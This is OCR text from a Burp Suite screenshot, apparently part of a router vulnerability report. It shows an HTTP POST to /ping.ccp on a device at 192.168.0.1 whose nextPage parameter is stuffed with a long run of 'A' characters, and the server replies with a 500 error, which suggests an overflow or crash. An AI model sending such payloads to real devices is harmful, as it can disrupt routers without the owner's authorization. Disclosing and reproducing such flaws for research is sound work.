 Activities
Burp Suite Community Edition
T4 23:01
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: http://192.168.0.1
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /ping.ccp HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 320
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Origin: http://192.168.0.1
10 Referer: http://192.168.0.1/tools_vct.asp
11 Accept-Encoding: gzip, deflate, br
12 Cookie: hasLogin=1
13 Connection: keep-alive
14
15 ccp_act=cancelPing&nextPage=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAA
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Error
2 Server: jjhttpd v0.1.0
3 Date: Wed, 28 May 2025 15:51:37 GMT
4 Cache-Control: no-cache,no-store
5 Content-Type: text/html; charset=%s
6 Cache-Control: max-age=0
7 Expires: Wed, 28 May 2025 15:51:37 GMT
8 Content-Language: en-US,en;q=0.9
9 Connection: close
10
11 <HTML>
12 <HEAD>
<TITLE>
500 Internal Error
</TITLE>
</HEAD>
13 <BODY>
14 <H2>
500 Internal Error
</H2>
15 System busy, please try again.
16 <HR>
jjhttpd v0.1.0
</BODY>
17 </HTML>
18
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 8
Inspector
Notes
Custom actions
Done
436 bytes | 11 millis
Event log (6)
All issues
Memory: 243.0MB
Disabled